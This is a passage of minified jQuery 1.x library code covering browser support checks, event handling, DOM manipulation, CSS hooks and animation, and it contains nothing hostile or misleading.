e=ie.createElement("div"),t=ie.createDocumentFragment(),n=ie.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ue.leadingWhitespace=3===e.firstChild.nodeType,ue.tbody=!e.getElementsByTagName("tbody").length,ue.htmlSerialize=!!e.getElementsByTagName("link").length,ue.html5Clone="<:nav></:nav>"!==ie.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),ue.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",ue.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=ie.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),ue.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,ue.noCloneEvent=!!e.addEventListener,e[fe.expando]=1,ue.attributes=!e.getAttribute(fe.expando)}();var ze={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ue.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ze.optgroup=ze.option,ze.tbody=ze.tfoot=ze.colgroup=ze.caption=ze.thead,ze.th=ze.td;var We=/<|&#?\w+;/,Ue=/<tbody/i;!function(){var t,n,i=ie.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ue[t]=n in e)||(i.setAttribute(n,"t"),ue[t]=i.attributes[n].expando===!1);i=null}();var Ve=/^(?:input|select|textarea)$/i,Xe=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Je=/^(?:focusinfocus|focusoutblur)$/,Ze=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe._data(e);if(g){for(n.handler&&(l=n,n=l.handler,o=l.selector),n.guid||(n.guid=fe.guid++),(r=g.events)||(r=g.events={}),(d=g.handle)||(d=g.handle=function(e){return"undefined"==typeof fe||e&&fe.event.triggered===e.type?void 0:fe.event.dispatch.apply(d.elem,arguments)},d.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)a=Ze.exec(t[s])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f&&(c=fe.event.special[f]||{},f=(o?c.delegateType:c.bindType)||f,c=fe.event.special[f]||{},u=fe.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:p.join(".")},l),(h=r[f])||(h=r[f]=[],h.delegateCount=0,c.setup&&c.setup.call(e,i,p,d)!==!1||(e.addEventListener?e.addEventListener(f,d,!1):e.attachEvent&&e.attachEvent("on"+f,d))),c.add&&(c.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),fe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe.hasData(e)&&fe._data(e);if(g&&(d=g.events)){for(t=(t||"").match(we)||[""],c=t.length;c--;)if(s=Ze.exec(t[c])||[],f=m=s[1],p=(s[2]||"").split(".").sort(),f){for(u=fe.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,h=d[f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=h.length;a--;)r=h[a],!o&&m!==r.origType||n&&n.guid!==r.guid||s&&!s.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(h.splice(a,1),r.selector&&h.delegateCount--,u.remove&&u.remove.call(e,r));l&&!h.length&&(u.teardown&&u.teardown.call(e,p,g.handle)!==!1||fe.removeEvent(e,f,g.handle),delete d[f])}else for(f in d)fe.event.remove(e,f+t[c],n,i,!0);fe.isEmptyObject(d)&&(delete g.handle,fe._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,r,s,l,c,d,u,h=[i||ie],f=de.call(t,"type")?t.type:t,p=de.call(t,"namespace")?t.namespace.split("."):[];if(s=d=i=i||ie,3!==i.nodeType&&8!==i.nodeType&&!Je.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),r=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),c=fe.event.special[f]||{},o||!c.trigger||c.trigger.apply(i,n)!==!1)){if(!o&&!c.noBubble&&!fe.isWindow(i)){for(l=c.delegateType||f,Je.test(l+f)||(s=s.parentNode);s;s=s.parentNode)h.push(s),d=s;d===(i.ownerDocument||ie)&&h.push(d.defaultView||d.parentWindow||e)}for(u=0;(s=h[u++])&&!t.isPropagationStopped();)t.type=u>1?l:c.bindType||f,a=(fe._data(s,"events")||{})[t.type]&&fe._data(s,"handle"),a&&a.apply(s,n),a=r&&s[r],a&&a.apply&&Se(s)&&(t.result=a.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=f,!o&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(h.pop(),n)===!1)&&Se(i)&&r&&i[f]&&!fe.isWindow(i)){d=i[r],d&&(i[r]=null),fe.event.triggered=f;try{i[f]()}catch(e){}fe.event.triggered=void 0,d&&(i[r]=d)}return t.result}},dispatch:function(e){e=fe.event.fix(e);var t,n,i,o,a,r=[],s=oe.call(arguments),l=(fe._data(this,"events")||{})[e.type]||[],c=fe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(r=fe.event.handlers.call(this,e,l),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,i=((fe.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,s),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,r=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(i=[],n=0;n<s;n++)a=t[n],o=a.selector+" ",void 0===i[o]&&(i[o]=a.needsContext?fe(o,this).index(l)>-1:fe.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&r.push({elem:l,handlers:i})}return s<t.length&&r.push({elem:this,handlers:t.slice(s)}),r},fix:function(e){if(e[fe.expando])return e;var t,n,i,o=e.type,a=e,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ge.test(o)?this.mouseHooks:Xe.test(o)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new fe.Event(a),t=i.length;t--;)n=i[t],e[n]=a[n];return e.target||(e.target=a.srcElement||ie),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,r=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||ie,o=i.documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&r&&(e.relatedTarget=r===e.target?t.toElement:r),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===_()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(fe.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return fe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},fe.removeEvent=ie.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&("undefined"==typeof e[i]&&(e[i]=null),e.detachEvent(i,n))},fe.Event=function(e,t){return this instanceof fe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?T:E):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),void(this[fe.expando]=!0)):new fe.Event(e,t)},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=T,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=T,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=T,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,a=e.handleObj;return o&&(o===i||fe.contains(i,o))||(e.type=a.origType,n=a.handler.apply(this,arguments),e.type=t),n}}}),ue.submit||(fe.event.special.submit={setup:function(){return!fe.nodeName(this,"form")&&void fe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=fe.nodeName(t,"input")||fe.nodeName(t,"button")?fe.prop(t,"form"):void 0;n&&!fe._data(n,"submit")&&(fe.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),fe._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&fe.event.simulate("submit",this.parentNode,e))},teardown:function(){return!fe.nodeName(this,"form")&&void fe.event.remove(this,"._submit")}}),ue.change||(fe.event.special.change={setup:function(){return Ve.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(fe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),fe.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),fe.event.simulate("change",this,e)})),!1):void fe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ve.test(t.nodeName)&&!fe._data(t,"change")&&(fe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||fe.event.simulate("change",this.parentNode,e)}),fe._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return fe.event.remove(this,"._change"),!Ve.test(this.nodeName)}}),ue.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=fe._data(i,t);o||i.addEventListener(e,n,!0),fe._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=fe._data(i,t)-1;o?fe._data(i,t,o):(i.removeEventListener(e,n,!0),fe._removeData(i,t))}}}),fe.fn.extend({on:function(e,t,n,i){return y(this,e,t,n,i)},one:function(e,t,n,i){return y(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=E),this.each(function(){fe.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return fe.event.trigger(e,t,n,!0)}});var Qe=/ jQuery\d+="(?:null|\d+)"/g,et=new RegExp("<(?:"+qe+")[\\s/>]","i"),tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,nt=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,ot=/^true\/(.*)/,at=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rt=f(ie),st=rt.appendChild(ie.createElement("div"));fe.extend({htmlPrefilter:function(e){return e.replace(tt,"<$1></$2>")},clone:function(e,t,n){var i,o,a,r,s,l=fe.contains(e.ownerDocument,e);if(ue.html5Clone||fe.isXMLDoc(e)||!et.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(st.innerHTML=e.outerHTML,st.removeChild(a=st.firstChild)),!(ue.noCloneEvent&&ue.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(i=p(a),s=p(e),r=0;null!=(o=s[r]);++r)i[r]&&O(o,i[r]);if(t)if(n)for(s=s||p(e),i=i||p(a),r=0;null!=(o=s[r]);r++)I(o,i[r]);else I(e,a);return i=p(a,"script"),i.length>0&&m(i,!l&&p(e,"script")),i=s=o=null,a},cleanData:function(e,t){for(var n,i,o,a,r=0,s=fe.expando,l=fe.cache,c=ue.attributes,d=fe.event.special;null!=(n=e[r]);r++)if((t||Se(n))&&(o=n[s],a=o&&l[o])){if(a.events)for(i in a.events)d[i]?fe.event.remove(n,i):fe.removeEvent(n,i,a.handle);l[o]&&(delete l[o],c||"undefined"==typeof n.removeAttribute?n[s]=void 0:n.removeAttribute(s),ne.push(o))}}}),fe.fn.extend({domManip:R,detach:function(e){return k(this,e,!0)},remove:function(e){return k(this,e)},text:function(e){return Be(this,function(e){return void 0===e?fe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ie).createTextNode(e))},null,e,arguments.length)},append:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.appendChild(e)}})},prepend:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&fe.cleanData(p(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&fe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return Be(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Qe,""):void 0;if("string"==typeof e&&!nt.test(e)&&(ue.htmlSerialize||!et.test(e))&&(ue.leadingWhitespace||!Ye.test(e))&&!ze[(He.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(fe.cleanData(p(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return R(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(p(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=0,o=[],a=fe(e),r=a.length-1;i<=r;i++)n=i===r?this:this.clone(!0),fe(a[i])[t](n),re.apply(o,n.get());return this.pushStack(o)}});var lt,ct={HTML:"block",BODY:"block"},dt=/^margin/,ut=new RegExp("^("+Me+")(?!px)[a-z%]+$","i"),ht=function(e,t,n,i){var o,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];o=n.apply(e,i||[]);for(a in t)e.style[a]=r[a];return o},ft=ie.documentElement;!function(){function t(){var t,d,u=ie.documentElement;u.appendChild(l),c.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",n=o=s=!1,i=r=!0,e.getComputedStyle&&(d=e.getComputedStyle(c),n="1%"!==(d||{}).top,s="2px"===(d||{}).marginLeft,o="4px"===(d||{width:"4px"}).width,c.style.marginRight="50%",i="4px"===(d||{marginRight:"4px"}).marginRight,t=c.appendChild(ie.createElement("div")),t.style.cssText=c.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",c.style.width="1px",r=!parseFloat((e.getComputedStyle(t)||{}).marginRight),c.removeChild(t)),c.style.display="none",a=0===c.getClientRects().length,a&&(c.style.display="",c.innerHTML="<table><tr><td></td><td>t</td></tr></table>",c.childNodes[0].style.borderCollapse="separate",t=c.getElementsByTagName("td"),
t[0].style.cssText="margin:0;border:0;padding:0;display:none",a=0===t[0].offsetHeight,a&&(t[0].style.display="",t[1].style.display="none",a=0===t[0].offsetHeight)),u.removeChild(l)}var n,i,o,a,r,s,l=ie.createElement("div"),c=ie.createElement("div");c.style&&(c.style.cssText="float:left;opacity:.5",ue.opacity="0.5"===c.style.opacity,ue.cssFloat=!!c.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ue.clearCloneStyle="content-box"===c.style.backgroundClip,l=ie.createElement("div"),l.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",c.innerHTML="",l.appendChild(c),ue.boxSizing=""===c.style.boxSizing||""===c.style.MozBoxSizing||""===c.style.WebkitBoxSizing,fe.extend(ue,{reliableHiddenOffsets:function(){return null==n&&t(),a},boxSizingReliable:function(){return null==n&&t(),o},pixelMarginRight:function(){return null==n&&t(),i},pixelPosition:function(){return null==n&&t(),n},reliableMarginRight:function(){return null==n&&t(),r},reliableMarginLeft:function(){return null==n&&t(),s}}))}();var pt,mt,gt=/^(top|right|bottom|left)$/;e.getComputedStyle?(pt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n.getPropertyValue(t)||n[t]:void 0,""!==r&&void 0!==r||fe.contains(e.ownerDocument,e)||(r=fe.style(e,t)),n&&!ue.pixelMarginRight()&&ut.test(r)&&dt.test(t)&&(i=s.width,o=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=i,s.minWidth=o,s.maxWidth=a),void 0===r?r:r+""}):ft.currentStyle&&(pt=function(e){return e.currentStyle},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n[t]:void 0,null==r&&s&&s[t]&&(r=s[t]),ut.test(r)&&!gt.test(t)&&(i=s.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":r,r=s.pixelLeft+"px",s.left=i,a&&(o.left=a)),void 0===r?r:r+""||"auto"});var vt=/alpha\([^)]*\)/i,Tt=/opacity\s*=\s*([^)]*)/i,Et=/^(none|table(?!-c[ea]).+)/,_t=new RegExp("^("+Me+")(.*)$","i"),yt={position:"absolute",visibility:"hidden",display:"block"},Ct={letterSpacing:"0",fontWeight:"400"},bt=["Webkit","O","Moz","ms"],Dt=ie.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=mt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ue.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,r,s=fe.camelCase(t),l=e.style;if(t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:l[t];if(a=typeof n,"string"===a&&(o=Ae.exec(n))&&o[1]&&(n=h(e,t,o),a="number"),null!=n&&n===n&&("number"===a&&(n+=o&&o[3]||(fe.cssNumber[s]?"":"px")),ue.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(r&&"set"in r&&void 0===(n=r.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,a,r,s=fe.camelCase(t);return t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],r&&"get"in r&&(a=r.get(e,!0,n)),void 0===a&&(a=mt(e,t,i)),"normal"===a&&t in Ct&&(a=Ct[t]),""===n||n?(o=parseFloat(a),n===!0||isFinite(o)?o||0:a):a}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){if(n)return Et.test(fe.css(e,"display"))&&0===e.offsetWidth?ht(e,yt,function(){return A(e,t,i)}):A(e,t,i)},set:function(e,n,i){var o=i&&pt(e);return N(e,n,i?M(e,t,i,ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,o),o):0)}}}),ue.opacity||(fe.cssHooks.opacity={get:function(e,t){return Tt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=fe.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===fe.trim(a.replace(vt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=vt.test(a)?a.replace(vt,o):a+" "+o)}}),fe.cssHooks.marginRight=x(ue.reliableMarginRight,function(e,t){if(t)return ht(e,{display:"inline-block"},mt,[e,"marginRight"])}),fe.cssHooks.marginLeft=x(ue.reliableMarginLeft,function(e,t){if(t)return(parseFloat(mt(e,"marginLeft"))||(fe.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ht(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+Pe[i]+t]=a[i]||a[i-2]||a[0];return o}},dt.test(e)||(fe.cssHooks[e+t].set=N)}),fe.fn.extend({css:function(e,t){return Be(this,function(e,t,n){var i,o,a={},r=0;if(fe.isArray(t)){for(i=pt(e),o=t.length;r<o;r++)a[t[r]]=fe.css(e,t[r],!1,i);return a}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)},show:function(){return L(this,!0)},hide:function(){return L(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Fe(this)?fe(this).show():fe(this).hide()})}}),fe.Tween=P,P.prototype={constructor:P,init:function(e,t,n,i,o,a){this.elem=e,this.prop=n,this.easing=o||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=a||(fe.cssNumber[n]?"":"px")},cur:function(){var e=P.propHooks[this.prop];return e&&e.get?e.get(this):P.propHooks._default.get(this)},run:function(e){var t,n=P.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):P.propHooks._default.set(this),this}},P.prototype.init.prototype=P.prototype,P.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},P.propHooks.scrollTop=P.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=P.prototype.init,fe.fx.step={};var It,Ot,Rt=/^(?:toggle|show|hide)$/,kt=/queueHooks$/;fe.Animation=fe.extend(Y,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return h(n.elem,e,Ae.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(we);for(var n,i=0,o=e.length;i<o;i++)n=e[i],Y.tweeners[n]=Y.tweeners[n]||[],Y.tweeners[n].unshift(t)},prefilters:[H],prefilter:function(e,t){t?Y.prefilters.unshift(e):Y.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return i.duration=fe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in fe.fx.speeds?fe.fx.speeds[i.duration]:fe.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Fe).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=fe.isEmptyObject(e),a=fe.speed(t,n,i),r=function(){var t=Y(this,fe.extend({},e),a);(o||fe._data(this,"finish"))&&t.stop(!0)};return r.finish=r,o||a.queue===!1?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",a=fe.timers,r=fe._data(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&kt.test(o)&&i(r[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(n),t=!1,a.splice(o,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=fe._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],a=fe.timers,r=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(B(t,!0),e,i,o)}}),fe.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=fe.timers,n=0;for(It=fe.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||fe.fx.stop(),It=void 0},fe.fx.timer=function(e){fe.timers.push(e),e()?fe.fx.start():fe.timers.pop()},fe.fx.interval=13,fe.fx.start=function(){Ot||(Ot=e.setInterval(fe.fx.tick,fe.fx.interval))},fe.fx.stop=function(){e.clearInterval(Ot),Ot=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e,t=ie.createElement("input"),n=ie.createElement("div"),i=ie.createElement("select"),o=i.appendChild(ie.createElement("option"));n=ie.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input 